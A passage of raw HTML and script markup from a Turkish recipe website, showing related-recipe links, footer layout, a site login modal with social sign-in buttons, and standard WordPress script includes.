button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":14959,"live_filter_cur_post_parent_id":0}';block_tdi_70.td_column_number="1";block_tdi_70.block_type="td_flex_block_1";block_tdi_70.post_count="4";block_tdi_70.found_posts="1120";block_tdi_70.header_color="";block_tdi_70.ajax_pagination_infinite_stop="";block_tdi_70.max_num_pages="280";tdBlocksArray.push(block_tdi_70)</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/sahane-kremali-mantar-soslu-tavuk-izgara/"  rel="bookmark" class="td-image-wrap " title="Şahane Kremalı Mantar Soslu Tavuk Izgara" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/IMG_1738-218x150.jpeg?v=1761827146')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/ana-yemekler/" class="td-post-category" >Ana Yemekler</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/sahane-kremali-mantar-soslu-tavuk-izgara/"  rel="bookmark" title="Şahane Kremalı Mantar Soslu Tavuk Izgara">Şahane Kremalı Mantar Soslu Tavuk Izgara</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/saglikli-hurmali-cikolata-bar/"  rel="bookmark" class="td-image-wrap " title="✅FİT ATIŞTIRMALIK: Hurmalı, Fındıklı Çikolata Bar Tarifi (▶️VİDEOLU)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/inbound1696186897770248046-218x150.jpg?v=1741808688')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/atistirmalik/" class="td-post-category" >Atıştırmalık</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/saglikli-hurmali-cikolata-bar/"  rel="bookmark" title="✅FİT ATIŞTIRMALIK: Hurmalı, Fındıklı Çikolata Bar Tarifi (▶️VİDEOLU)">✅FİT ATIŞTIRMALIK: Hurmalı, Fındıklı Çikolata Bar Tarifi (▶️VİDEOLU)</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/cikolatali-gullac-tarifi/"  rel="bookmark" class="td-image-wrap " title="✅PÜF NOKTALI: Çikolatalı Güllaç Tarifi (▶️VİDEOLU)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/inbound8216099734368153327-218x150.jpg?v=1742912280')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/sefin-tavsiyesi/" class="td-post-category" >Şefin Tavsiyesi</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/cikolatali-gullac-tarifi/"  rel="bookmark" title="✅PÜF NOKTALI: Çikolatalı Güllaç Tarifi (▶️VİDEOLU)">✅PÜF NOKTALI: Çikolatalı Güllaç Tarifi (▶️VİDEOLU)</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/ramazan-pidesi-tarifi-5/"  rel="bookmark" class="td-image-wrap " title="✅5 PÜF NOKTALI: Ramazan Pidesi Tarifi (▶️VİDEOLU)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/1000030457-218x150.jpg?v=1741701511')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/ekmek-tarifleri/" class="td-post-category" >Ekmek Tarifleri</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/ramazan-pidesi-tarifi-5/"  rel="bookmark" title="✅5 PÜF NOKTALI: Ramazan Pidesi Tarifi (▶️VİDEOLU)">✅5 PÜF NOKTALI: Ramazan Pidesi Tarifi (▶️VİDEOLU)</a></h3></div></div></div></div></div></div></div></div></div></div></div></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  ><style scoped>.tdi_72{min-height:0}</style><div id="tdi_73" class="tdc-row"><div class="vc_row tdi_74  wpb_row td-pb-row" ><style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row" ><style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}.tdi_78:before,.tdi_78:after{display:table}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{padding-top:40px!important;padding-bottom:14px!important}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92:before,.tdi_92:after{display:table}@media (min-width:768px){.tdi_92{margin-left:-0px;margin-right:-0px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_92{position:relative}.tdi_92 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_92{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdi_91_rand_style td-element-style" ><style>.tdi_91_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}.tdi_94{width:480px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94{width:300px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{width:260px!important}}@media (max-width:767px){.tdi_94{width:auto!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}.tdi_96{padding-top:40px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99"   ><style>.tdi_99{margin-left:-5px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_99 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_99 i,.tdi_99 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_99{display:inline-block}</style><style>.tdi_100{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_100:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-star-line tdi_100 td-fix-index "></i></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="um_messaging_hidden_login" class="um_messaging_hidden_login"><div class="um-modal um-modal-hidden"><div class="um-message-header um-popup-header"></div><div class="um-message-modal"><div class="um-message-body um-popup-autogrow2 um-message-autoheight" data-simplebar><div class="um um-login um-7509"><div class="um-form"><form method="post" action="" autocomplete="off"><div class="um-row _um_row_1 " style="margin: 0 0 30px 0;"><div class="um-col-1"><div  id="um_field_7509_username" class="um-field um-field-text  um-field-username um-field-text um-field-type_text" data-key="username"><div class="um-field-label"><label for="username-7509">Kullanıcı Adı veya E-posta<span class="um-req" title="Gerekli">*</span></label><div class="um-clear"></div></div><div class="um-field-area"><input  autocomplete="off" class="um-form-field valid " type="text" name="username-7509" id="username-7509" value="" placeholder="" data-validate="unique_username_or_email" data-key="username"  aria-invalid="false" /></div></div><div  id="um_field_7509_user_password" class="um-field um-field-password  um-field-user_password um-field-password um-field-type_password" data-key="user_password"><div class="um-field-label"><label for="user_password-7509">Şifre<span class="um-req" title="Gerekli">*</span></label><div class="um-clear"></div></div><div class="um-field-area"><input class="um-form-field valid " type="password" name="user_password-7509" id="user_password-7509" value="" placeholder="" data-validate="" data-key="user_password"  aria-invalid="false" /></div></div></div></div>	<input type="hidden" name="form_id" id="form_id_7509" value="7509" /><p class="um_request_name">
<label for="um_request_7509">Only fill in if you are not human</label>
<input type="hidden" name="um_request" id="um_request_7509" class="input" value="" size="25" autocomplete="off" /></p>
<input type="hidden" name="redirect_to" id="redirect_to" value="" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="25f7f4fbee" /><input type="hidden" name="_wp_http_referer" value="/orijinal-cig-kofte-tarifi/" /><div class="um-col-alt"><div class="um-field um-field-c"><div class="um-field-area">
<label class="um-field-checkbox">
<input type="checkbox" name="rememberme" value="1"  />
<span class="um-field-checkbox-state"><i class="um-icon-android-checkbox-outline-blank"></i></span>
<span class="um-field-checkbox-option"> Oturumumu açık tut</span>
</label></div></div><div class="um-clear"></div><div class="um-left um-half">
<input type="submit" value="Giriş Yap" class="um-button" id="um-submit-btn" /></div><div class="um-right um-half">
<a href="https://1001yemektarifi.com/kayit/" class="um-button um-alt">
Kayıt Ol				</a></div><div class="um-clear"></div></div><div class="um-col-alt-b">
<a href="https://1001yemektarifi.com/sifre-yenileme/" class="um-link-alt">
Şifrenizi mi unuttunuz?		</a></div><div id="nsl-custom-login-form-1"><div class="nsl-container nsl-container-block" data-align="center"><div class="nsl-container-buttons"><a href="https://1001yemektarifi.com/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2F1001yemektarifi.com%2Forijinal-cig-kofte-tarifi%2F" rel="nofollow" aria-label="&lt;b&gt;Facebook&lt;/b&gt; ile devam et" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="dark" style="background-color:#1877F2;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#fff"/></svg></div><div class="nsl-button-label-container"><b>Facebook</b> ile devam et</div></div></a><a href="https://1001yemektarifi.com/wp-login.php?loginSocial=google&#038;redirect=https%3A%2F%2F1001yemektarifi.com%2Forijinal-cig-kofte-tarifi%2F" rel="nofollow" aria-label="&lt;b&gt;Google&lt;/b&gt; ile devam et" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container"><b>Google</b> ile devam et</div></div></a></div></div></div><script type="litespeed/javascript">window._nslDOMReady(function(){var container=document.getElementById('nsl-custom-login-form-1'),form=container.closest('form');var innerContainer=container.querySelector(".nsl-container");if(innerContainer){innerContainer.classList.add('nsl-container-um-login-layout-above');innerContainer.style.display='block'}
form.insertBefore(container,form.firstChild)})</script> <style type="text/css">#nsl-custom-login-form-1 .nsl-container {
        display: none;
    }

    #nsl-custom-login-form-1 {
        padding-bottom: 20px;
    }</style></form></div></div><style>.um-7509.um {
			max-width: 450px;
		}</style></div></div></div></div><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
<i class="um-faicon-times"></i>
</a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="zip-ai-sidebar"></div> <script id="gamipress-js-js-extra" type="litespeed/javascript">var gamipress={"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"af02718b7e","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]}</script> <script id="uagb-post-js-js-extra" type="litespeed/javascript">var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"4deefa95df"};var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"4deefa95df","uagb_grid_ajax_nonce":"42b782bfc3"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"An unknown error occurred.":["Bilinmeyen bir sorun \u00e7\u0131kt\u0131."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"You are probably offline.":["B\u00fcy\u00fck olas\u0131l\u0131kla \u00e7evrim d\u0131\u015f\u0131s\u0131n\u0131z."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://1001yemektarifi.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("1c672b5210");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://1001yemektarifi.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script> <script id="wp-keycodes-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Comma":["Virg\u00fcl"],"Period":["Nokta"],"Backtick":["Ters t\u0131rnak"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('tr_TR',{"months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H:i","LLLL":null}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script> <script id="wp-date-js-after" type="litespeed/javascript">wp.date.setSettings({"l10n":{"locale":"tr_TR","months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Bug\u00fcnden %s","past":"%s \u00f6nce","s":"bir saniye","ss":"%d saniye","m":"bir dakika","mm":"%d dakika","h":"bir saat","hh":"%d saat","d":"bir g\u00fcn","dd":"%d g\u00fcn","M":"bir ay","MM":"%d ay","y":"bir y\u0131l","yy":"%d y\u0131l"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="wp-rich-text-js-translations" type="litespeed/javascript">(function(domain,translations){var 